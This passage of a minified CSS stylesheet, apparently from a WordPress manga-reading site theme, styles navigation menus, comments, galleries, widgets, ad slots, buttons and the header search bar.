ul{left:100%;top:-8px}.main-navigation .main-menu ul ul.children a,.main-navigation .main-menu ul ul.sub-menu a{white-space:normal}.main-navigation .main-menu ul ul.children a:after,.main-navigation .main-menu ul ul.sub-menu a:after{content:none}#comments.comments-area h3.comments-title,#comments.comments-area h3.comment-reply-title{font-size:14px;margin-bottom:20px}#comments.comments-area ol.comment-list{list-style:none;margin:0}#comments.comments-area ol.comment-list li.comment{background:none;position:relative}#comments.comments-area ol.comment-list li.comment article.comment-body{margin-bottom:30px;padding:30px}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta{padding-bottom:20px}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta *{display:inline-block}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author{margin-right:10px}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar{border-radius:50%;margin-right:10px}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says{display:none}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before{margin-right:6px}#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content{word-wrap:break-word}#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p{margin-bottom:0}#comments.comments-area ol.comment-list li.comment article.comment-body div.reply{position:absolute;top:20px;right:30px}#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a.comment-reply-link:after{margin-left:10px}#comments.comments-area ol.comment-list li.comment ol.children{list-style:none;padding-left:40px}#comments.comments-area ol.comment-list li.pingback .comment-body .block-left{display:none}#comments.comments-area #respond.comment-respond{margin-bottom:30px}#comments.comments-area #respond.comment-respond .comment-form{display:block}#comments.comments-area #respond.comment-respond .comment-form label{margin-bottom:10px}#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment{margin-bottom:10px}#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment textarea{width:100%}.gallery{margin-bottom:1.6em}.gallery:before,.gallery:after{content:" ";display:table}.gallery:after{clear:both}.gallery figure.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:1.79104477%}.gallery figure.gallery-item img{margin-bottom:0}.gallery.gallery-columns-2 .gallery-item{max-width:50%}.gallery.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery.gallery-columns-4 .gallery-item{max-width:25%}.gallery.gallery-columns-5 .gallery-item{max-width:20%}.gallery.gallery-columns-6 .gallery-item{max-width:16.66%}@media only screen and (max-width:991px){.gallery.gallery-columns-6 .gallery-item{max-width:20%}}.gallery.gallery-columns-6 .gallery-caption{display:none}.gallery.gallery-columns-7 .gallery-item{max-width:14.28%}@media only screen and (max-width:991px){.gallery.gallery-columns-7 .gallery-item{max-width:20%}}.gallery.gallery-columns-7 .gallery-caption{display:none}.gallery.gallery-columns-8 .gallery-item{max-width:12.5%}@media only screen and (max-width:991px){.gallery.gallery-columns-8 .gallery-item{max-width:20%}}.gallery.gallery-columns-8 .gallery-caption{display:none}.gallery.gallery-columns-9 .gallery-item{max-width:11.11%}@media only screen and (max-width:991px){.gallery.gallery-columns-9 .gallery-item{max-width:20%}}.gallery.gallery-columns-9 .gallery-caption{display:none}@media only screen and (max-width:767px){.gallery[id^="gallery-"] .gallery-item{max-width:100%}}.widget{margin:0 0 3em}.widget label{width:100%}.widget label.screen-reader-text{display:none}.widget ul{list-style:none;margin:0;padding:0}.widget select{width:100%}.widget table#wp-calendar{width:100%}.widget table#wp-calendar>thead>tr>td,.widget table#wp-calendar tbody>tr>td,.widget table#wp-calendar tfoot>tr>td,.widget table#wp-calendar>thead>tr>th,.widget table#wp-calendar tbody>tr>th,.widget table#wp-calendar tfoot>tr>th{font-size:14px;text-align:center}.widget h4.widget-title{margin-top:-7px;margin-bottom:15px;line-height:1.5625;color:#333}.widget.widget_calendar table caption{margin-bottom:10px}.widget.widget_calendar table tfoot tr td{padding:0}.widget.widget_recent_comments ul li a:before{display:none}.widget.widget_recent_entries ul li span{padding-left:15px}.widget.widget_rss ul li a.rsswidget{padding:0;font-weight:600}.widget.widget_rss ul li a.rsswidget:before{display:none}.widget.widget_rss ul li span.rss-date{display:block;padding:10px 0}.widget.widget_rss ul li .rssSummary{font-size:14px;line-height:1.5625}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{overflow:visible;overflow-y:scroll}body{font-family:'Poppins',sans-serif;font-size:14px;line-height:1.5;color:#888;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.sub-lineheight{line-height:1.45}.wrap{position:relative;overflow:hidden}.body-wrap{position:relative;margin-left:auto;margin-right:auto}a{color:#333}a:focus,.btn:focus,input:focus,button:focus{outline:0}figure{margin:0}input:not([type]),input[type="color"],input[type="email"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="text"],input[type="search"],textarea,select{-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:none;-webkit-box-shadow:none;display:block;width:100%;padding:10px 15px 10px 15px;outline:none;font-weight:400;border:1px solid rgb(45 45 45 / .3);background-color:#fff0;color:#333}input:not([type]):focus,input[type="color"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus,input[type="search"]:focus,textarea:focus,select:focus,input:not([type]):hover,input[type="color"]:hover,input[type="email"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="tel"]:hover,input[type="url"]:hover,input[type="text"]:hover,input[type="search"]:hover,textarea:hover,select:hover{outline:0;box-shadow:none;-webkit-box-shadow:none;border-color:#ccc;background-color:rgb(235 235 235 / .3)}input::-moz-placeholder,input:-ms-input-placeholder,input::-webkit-input-placeholder,input:focus::-moz-placeholder,input:focus:-ms-input-placeholder,input:focus::-webkit-input-placeholder,textarea:focus::-moz-placeholder,textarea:focus:-ms-input-placeholder,textarea:focus::-webkit-input-placeholder{color:#999;opacity:1}table:not(#wp-calendar):not(.shop_table){width:100%;max-width:100%;margin-bottom:20px}table:not(#wp-calendar):not(.shop_table)>thead>tr>th,table:not(#wp-calendar):not(.shop_table)>tbody>tr>th,table:not(#wp-calendar):not(.shop_table)>tfoot>tr>th,table:not(#wp-calendar):not(.shop_table)>thead>tr td,table:not(#wp-calendar):not(.shop_table)>tbody>tr td,table:not(#wp-calendar):not(.shop_table)>tfoot>tr td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}table:not(#wp-calendar):not(.shop_table)>tbody>tr{-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s}table:not(#wp-calendar):not(.shop_table)>tbody>tr:hover{background-color:#f3f3f3}table:not(#wp-calendar):not(.shop_table)>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}table:not(#wp-calendar):not(.shop_table)>thead:first-child>tr:first-child>td,table:not(#wp-calendar):not(.shop_table)>thead:first-child>tr:first-child>th{border-top:none}.slick-slide:focus{outline:none}.clearer{clear:both}.slider__container{display:none}.slider__container.slick-initialized{display:block;-webkit-animation:eFadeIn .3s;animation:eFadeIn .3s}.c-page-content .main-col:not(.sidebar-hidden){width:calc(100% - 350px)}@media (max-width:1200px){.c-page-content .main-col:not(.sidebar-hidden){width:calc(100% - 330px)}}@media (max-width:768px){.c-page-content .main-col:not(.sidebar-hidden){width:100%}}.c-page-content .sidebar-col{width:350px;padding-left:35px}@media (max-width:1200px){.c-page-content .sidebar-col{width:330px;padding-left:15px}}@media (max-width:768px){.c-page-content .sidebar-col{width:100%}}.c-page-content .row.sidebar-left{flex-direction:row-reverse}.c-page-content .row.sidebar-left>.main-col{float:right}.c-page-content .row.sidebar-left>.sidebar-col{float:left;padding-right:35px;padding-left:15px}@media (max-width:1200px){.c-page-content .row.sidebar-left>.sidebar-col{width:330px;padding-right:15px}}.paging-navigation{margin-top:38px}.paging-navigation:after{display:table;content:"";clear:both}h1,h2,h3,h4,h5,.h1,.h2,.h3,.h4,.h5{font-weight:600;line-height:1.2;color:#333}h1,.h1{font-size:34px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{line-height:1.2;color:#333;font-size:14px}.font-heading{text-transform:uppercase}.font-meta{font-size:11px;line-height:1.5}.font-title a{font-weight:600;color:#333}.font-title a:hover{text-decoration:none}.font-nav a:hover{text-decoration:none}.main-col-inner{padding-bottom:50px}.main-col-inner:after{content:"";display:table;clear:both}.c-blog__heading{width:100%}.c-blog__heading.style-1{border-bottom:1px solid #e1e1e1;margin-bottom:30px}.c-blog__heading.style-2{border-bottom:2px solid #ebebeb;margin-bottom:35px}.c-blog__heading.style-2>*{display:inline-block;vertical-align:middle}.c-blog__heading.style-2 i{font-size:18px;width:30px;height:30px;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff;position:relative;margin-right:16px;margin-bottom:-2px;vertical-align:middle;display:inline-block}.c-blog__heading.style-2 i:before{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-blog__heading.style-2 i:after{content:"";width:0;height:0;border-top:5px solid #fff0;border-bottom:5px solid #fff0;border-left:5px solid #f45c43;position:absolute;left:100%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.c-blog__heading.style-2 h2{margin:0}.c-blog__heading.style-2>*:not(i):not(h2){margin:0}.c-blog__heading.background{border-bottom:none}.c-blog__heading.style-3{width:auto;display:inline-block;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff;padding:0 20px;margin-bottom:26px;position:relative;text-transform:uppercase;font-weight:600}.c-blog__heading.style-3 h5{color:#fff;font-size:14px;margin:7px 0}.c-blog__heading.style-3:after{content:"";width:0;height:0;border-left:10px solid #fff0;border-right:10px solid #fff0;border-top:10px solid #ef4447;position:absolute;top:100%;left:15px}.c-blog__heading.no-border{border:none}.c-blog__heading.no-border.style-2 i{margin-bottom:0}.tab-wrap>*{display:inline-block}.tab-wrap .c-blog__heading i{vertical-align:middle}@media (max-width:768px){.tab-wrap .c-blog__heading h4{display:block}}.tab-wrap .c-nav-tabs{float:right}@media (max-width:768px){.tab-wrap .c-nav-tabs{float:left}}.tab-wrap .c-nav-tabs>*{display:inline-block;vertical-align:top}.tab-wrap .c-nav-tabs span{padding:8px 10px 9px;text-transform:none}@media (max-width:768px){.tab-wrap .c-nav-tabs>span{display:none}}.tab-wrap .c-nav-tabs ul.c-tabs-content{padding-left:0;margin-bottom:0;list-style:none}.tab-wrap .c-nav-tabs ul.c-tabs-content li{float:left;position:relative;display:block}.tab-wrap .c-nav-tabs ul.c-tabs-content li a{padding:8px 10px 9px;position:relative;text-transform:none;color:#888;display:block}.tab-wrap .c-nav-tabs ul.c-tabs-content li a:after{-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;content:"";height:3px;width:100%;background-color:#ec3948;position:absolute;top:100%;left:0;opacity:0}.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a,.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a{background-color:#fff0;color:#ec3948}.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after,.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after{opacity:1}.tab-wrap .c-nav-tabs ul.c-tabs-content li.active:hover a{pointer-events:none}.tab-wrap .c-blog__heading{margin-bottom:0}.tab-wrap .c-blog__heading h4{margin-top:10px}.tab-content-wrap{margin-top:32px}.tab-content-wrap .c-tabs-item{display:block;height:auto}.tab-content-wrap .c-tabs-item .page-content-listing{margin-top:32px!important}.tab-content-wrap .c-tabs-item .post-title h5{font-size:14px;margin-top:0;margin-bottom:3px;line-height:1.6em}.tab-content-wrap .c-tabs-item .post-title h5 a:last-child{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(3.2em)}.tab-content-wrap .c-tabs-item.active.in{display:block;height:auto}.c-btn{display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border-radius:5px;font-weight:600;margin:9px 8px 8px 9px}.c-btn.c-btn_style-1{padding:15px 40px;border:none;color:#fff;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;background-color:#eb3349}.c-btn.c-btn_style-1:hover{color:#fff;background-color:#0f0f0f}.c-btn.c-btn_style-2{padding:12px 38px;border:3px solid #eb3349;color:#eb3349;background-color:#fff0;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.c-btn.c-btn_style-2:hover{background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}.c-btn.c-btn_style-3{padding:12px 25px;border:2px solid #666;border-radius:25px;font-weight:600;color:#666}.c-btn.c-btn_style-3:hover{background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}a{-webkit-transition:color 200ms ease,background-color 200ms ease;-moz-transition:color 200ms ease,background-color 200ms ease;-o-transition:color 200ms ease,background-color 200ms ease;transition:color 200ms ease,background-color 200ms ease}a:hover{text-decoration:none;color:#eb3349}.item-title,.widget-title .heading,.comment-reply-title,.comments-title{color:#333}script{display:none!important}.meta-item.rating .ratings_stars{color:#d2d2d2}.meta-item.rating .rating_current,.meta-item.rating .rating_current_half{color:#ffd900}.count-share.hide-networks .apss-single-icon{display:none}.go-to-top{cursor:pointer;width:32px;height:32px;background-color:rgb(0 0 0 / .7);color:#999;font-size:20px;text-align:center;position:fixed;bottom:10px;z-index:10;line-height:1.4;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;-webkit-transition:all 0.2s;right:10px;right:-ms-calc(-594.5%);-webkit-transform:translateY(-60%);-moz-transform:translateY(-60%);-ms-transform:translateY(-60%);-o-transform:translateY(-60%);visibility:hidden;opacity:0}.go-to-top i{font-size:18px;line-height:1.9}.go-to-top:hover{background-color:#eb3349}.go-to-top:hover i{color:#fff}.go-to-top.active{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);visibility:visible;opacity:1;z-index:1001}.c-ads{text-align:center}.c-ads.body-top-ads{margin:0 auto 35px}.c-ads.body-bottom-ads{margin:0 auto 50px}.c-ads.footer-ads{margin:0 auto 60px}body.reading-manga .c-ads.body-bottom-ads{margin:50px auto 50px}body.reading-manga .comments-area{margin-bottom:45px}body.reading-manga .related-manga{margin-bottom:24px}@media (max-width:480px){.c-ads{text-align:center}.c-ads.body-top-ads{margin:0 auto 10px}.c-ads.body-bottom-ads{margin:0 auto 35px}.c-ads.footer-ads{margin:0 auto 35px}body.reading-manga .c-ads.body-bottom-ads{margin:10px auto 30px}body.reading-manga .comments-area{margin-bottom:45px}body.reading-manga .related-manga{margin-bottom:24px}}.c-image-hover{overflow:hidden}.c-image-hover img{-webkit-transition:transform 0.5s,filter 0.5s;-moz-transition:transform 0.5s,filter 0.5s;-o-transition:transform 0.5s,filter 0.5s;transition:transform 0.5s,filter 0.5s}.c-image-hover:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);zoom:1;-webkit-filter:brightness(.7);filter:brightness(.7)}@keyframes fadeForLazyload{0%{opacity:.3}100%{opacity:1}}@-webkit-keyframes fadeForLazyload{0%{opacity:.3}100%{opacity:1}}img.lazyload,img.lazyloading{height:0!important;overflow:hidden!important;background-color:#f5f5f5}img.lazyloaded{padding-top:0!important;background-color:#f5f5f5}.effect-fade.lazyloaded{animation:fadeForLazyload 0.5s linear;-webkit-animation:fadeForLazyload 0.5s linear}#pageloader .spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}#pageloader .spinner .c-pre-loading-logo{margin-bottom:25%}#pageloader .spinner .loader-inner{display:inline-block}.wpcf7-form label{width:100%}.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit){background-color:#fff0;box-shadow:none;border:1px solid rgb(45 45 45 / .3);border-radius:5px;max-width:100%;margin-top:5px;padding:8px 15px}.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover{background-color:rgb(235 235 235 / .3)}.wpcf7-form .wpcf7-validation-errors{border-color:#eb3349}.wall-ads-control{position:fixed;z-index:9}.wall-ads-left{left:calc((100% - 1220px) / 2 + 40px);left:-webkit-calc((100% - 1220px) / 2 + 40px);left:-ms-calc((100% - 1220px) / 2 + 40px);left:-moz-calc((100% - 1220px) / 2 + 40px);transform:translateX(-100%);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);top:210px}.wall-ads-left{left:calc((100% - 1182px) / 2);left:-webkit-calc((100% - 1182px) / 2);left:-ms-calc((100% - 1182px) / 2);left:-moz-calc((100% - 1182px) / 2)}.wall-ads-right{right:calc((100% - 1220px) / 2 + 40px);right:-webkit-calc((100% - 1220px) / 2 + 40px);right:-ms-calc((100% - 1220px) / 2 + 40px);right:-moz-calc((100% - 1220px) / 2 + 40px);transform:translateX(100%);-webkit-transform:translateX(100%);-ms-transform:translateX(100%);top:210px}.wall-ads-right{right:calc((100% - 1182px) / 2);right:-webkit-calc((100% - 1182px) / 2);right:-ms-calc((100% - 1182px) / 2);right:-moz-calc((100% - 1182px) / 2)}@media (max-width:1366px){.wall-ads-left{left:calc((100% - 1180px) / 2 + 20px);left:-webkit-calc((100% - 1180px) / 2 + 20px);left:-ms-calc((100% - 1180px) / 2 + 20px);left:-moz-calc((100% - 1180px) / 2 + 20px)}.wall-ads-right{right:calc((100% - 1180px) / 2 + 20px);right:-webkit-calc((100% - 1180px) / 2 + 20px);right:-ms-calc((100% - 1180px) / 2 + 20px);right:-moz-calc((100% - 1180px) / 2 + 20px)}}@media (max-width:1199px){.wall-ads-left{left:calc((100% - 980px) / 2);left:-webkit-calc((100% - 980px) / 2);left:-ms-calc((100% - 980px) / 2);left:-moz-calc((100% - 980px) / 2)}.wall-ads-right{right:calc((100% - 980px) / 2);right:-webkit-calc((100% - 980px) / 2);right:-ms-calc((100% - 980px) / 2);right:-moz-calc((100% - 980px) / 2)}}@media (max-width:1280px){.wall-ads-left,.wall-ads-right{display:none}}.site-header .search-main-menu{list-style:none;padding:0;position:relative;opacity:0;visibility:hidden;height:0;transform-origin:top;-webkit-transform-origin:top;transition:height 0.2s,visibility 0.2s,opacity 0.2s,transform 0s 0.2s;-webkit-transition:height 0.2s,visibility 0.2s,opacity 0.2s,-webkit-transform 0s 0.2s;-webkit-animation-duration:0.2s;animation-duration:0.2s;top:100%;padding-top:0;margin-bottom:0;z-index:1}.site-header .search-main-menu li{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.site-header .search-main-menu form{max-width:780px;margin:auto;padding:0 15px;position:relative;height:50px;display:inline-block;width:100%}.site-header .search-main-menu form *::-webkit-input-placeholder{color:#fff}.site-header .search-main-menu form *:-moz-placeholder{color:#fff}.site-header .search-main-menu form *::-moz-placeholder{color:#fff}.site-header .search-main-menu form *:-ms-input-placeholder{color:#fff}.site-header .search-main-menu form input[type="text"]{font-weight:400;color:#fff}.site-header .search-main-menu form i.ion-ios-search-strong{color:#333}.site-header .search-main-menu form *::-webkit-input-placeholder{color:#666}.site-header .search-main-menu form *:-moz-placeholder{color:#666}.site-header .search-main-menu form *::-moz-placeholder{color:#666}.site-header .search-main-menu form *:-ms-input-placeholder{color:#666}.site-header .search-main-menu form input[type="text"]{background-color:#ebebeb;border:1px solid #d7d7d7;color:#333;padding:13px 115px 13px 15px;height:100%;border-radius:0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.site-header .search-main-menu form input[type="text"]:hover,.site-header .search-main-menu form input[type="text"]:active{background-color:rgb(235 235 235 / .3)}.site-header .search-main-menu form input[type=submit]{position:absolute;top:0;right:15px;bottom:0;background:#eb3349;border:none;font-weight:600;color:#fff;padding:13px 25px;border-radius:0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease;line-height:1.5}.site-header .search-main-menu form input[type=submit]:hover{background:#0f0f0f}.site-header .search-main-menu.active{opacity:1;visibility:visible;height:128px}@media (max-width:480px){.site-header .search-main-menu.active{height:90px}}.site-header .main-navigation{position:relative;font-size:0}.site-header .main-navigation .main-navigation_wrap{padding:35px 0}.site-header .main-navigation .main-navigation_wrap>*{font-size:14px;display:inline-block;vertical-align:middle}@media (max-width:600px){.site-header .main-navigation .main-navigation_wrap{padding:5px 0}}.site-header .main-navigation .main-menu{padding:0}.site-header .main-navigation .main-menu ul.main-navbar>li>a{font-weight:600;padding:13px 20px}.site-header .main-navigation .main-menu ul.main-navbar>li>a:before{content:"";height:2px;width:0%;background:rgb(255 255 255 / .5);display:block;position:absolute;bottom:6px;left:50%;transform:translateX(-50%);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.site-header .main-navigation .main-menu ul.main-navbar>li:hover>a:before{width:50%}.site-header .main-navigation .search-navigation.search-sidebar .widget{margin-bottom:0;padding-right:0}.site-header .main-navigation .search-navigation ul{list-style:none;padding-left:0}.site-header .main-navigation .search-navigation .main-menu-search{margin-bottom:0}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{font-size:21px;width:35px;height:35px;display:inline-block;background-color:#fff;-webkit-transition:background-color 150s ease;-moz-transition:background-color 150s ease;-o-transition:background-color 150s ease;transition:background-color 150s ease;-webkit-transition:color 150ms ease-out;-moz-transition:color 150ms ease-out;-o-transition:color 150ms ease-out;transition:color 150ms ease-out;text-align:center;border-radius:50%;line-height:36px;color:#eb3349}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu i:before{font-weight:700}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover{background-color:#000;color:#fff}.site-header .main-navigation .search-navigation .menu-search .search-main-menu{display:none}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form{width:282px;position:relative}@media (max-width:1200px){.site-header .main-navigation .search-navigation .menu-search .search-main-menu form{width:220px}}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"]{width:100%;height:38px;border:1px solid rgb(255 255 255 / .3);border-radius:5px;padding:0 45px 0 15px;background-color:#fff0}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"]:focus{outline:none}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form i{position:absolute;right:10px;top:4px;font-size:24px}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type=submit]{position:absolute;top:5px;right:0;font-size:0;background-color:#fff0;border:none;padding:14px 19px;border-left:1px solid rgb(255 255 255 / .3)}.site-header .main-navigation.style-1{background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43)}.site-header .main-navigation.style-1 .wrap_branding{width:25%}.site-header .main-navigation.style-1 .wrap_branding a img{max-width:232px}@media (max-width:768px){.site-header .main-navigation.style-1 .wrap_branding{width:40%}}@media (max-width:480px){body.reading-manga .site-header .main-navigation.style-1 .wrap_branding{width:30%}body.reading-manga .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;line-height:30px;font-size:21px;margin-top:3px}.site-header .main-navigation.style-1 .c-togle__menu{position:absolute;right:10px;top:50%;margin-top:-16px}}.site-header .main-navigation.style-1 .main-menu{width:60%}@media (max-width:600px){.site-header .main-navigation.style-1 .main-menu{width:40%}}.site-header .main-navigation.style-1 .search-navigation{width:15%}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{display:table;width:100%}@media (max-width:1200px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{text-align:right}}@media (max-width:480px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{text-align:center}.site-header .main-navigation.style-1 .wrap_branding a img{max-height:60px}}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap>*{display:table-cell;vertical-align:middle}@media (max-width:1200px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap>*{display:inline-block}}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search{text-align:right}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu .ion-android-close{display:none}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-android-close{display:block}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-ios-search-strong{display:none}@media (max-width:992px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search{margin-bottom:0}}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search{text-align:right;padding-left:15px}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a{color:#fff;font-weight:600}@media (max-width:992px){.site-header .main-navigation.style-1 .search-navigation{width:65%}}@media (max-width:768px){.site-header .main-navigation.style-1 .search-navigation{width:50%}}.site-header .main-navigation.style-1 .c-togle__menu{text-align:right;width:10%;display:none}@media (max-width:992px){.site-header .main-navigation.style-1 .c-togle__menu{display:inline-block}}.site-header .c-sub-header-nav{background-color:#fff}.site-header .c-sub-header-nav.with-border{border-bottom:1px solid #ebebeb}.site-header .c-sub-header-nav .c-sub-nav_wrap{font-size:0;padding:7px 0 6px;position:relative}@media (max-width:480px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search{display:none}.site-header .main-navigation.style-1 .search-navigation{width:20%;position:absolute;right:44px;top:50%;margin-top:-18px}.site-header .c-sub-header-nav .c-sub-nav_wrap{padding-top:0;padding-bottom:0}}.site-header .c-sub-header-nav .c-sub-nav_wrap:after{display:table;content:"";clear:both}.site-header .c-sub-header-nav .c-sub-nav_wrap>*{display:inline-block;font-size:14px;vertical-align:middle}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content{width:75%}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list{margin:0 -18px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon{display:none}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu{display:block;float:left;left:0;position:absolute;border-radius:0;z-index:9999;height:0;opacity:0;visibility:hidden;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;pointer-events:none;padding:0;margin-top:6px;list-style:none}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu:before{content:"";background-color:#fff0;width:100%;height:20px;bottom:100%;display:block;position:absolute;left:0}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu{top:100%;-webkit-box-shadow:0 3px 3px rgb(0 0 0 / .2);-moz-box-shadow:0 3px 3px rgb(0 0 0 / .2);box-shadow:0 3px 3px rgb(0 0 0 / .2);min-width:200px;margin-top:19px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu a{background-color:#fff}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li{border-bottom:1px solid #e1e1e1}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:last-child{border-bottom:none}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:hover>a{background-color:#f3f3f3}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu .sub-menu{left:100%;top:0;margin-top:0}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu a{padding:7px 20px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a{font-weight:600;color:#666;text-transform:uppercase;padding:13px;display:block}@media (max-width:768px){.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a{padding:5px 15px}}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children{position:relative}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children>a{position:relative}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children>a:after{content:"\f357";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}.site-header .c-sub-header-nav 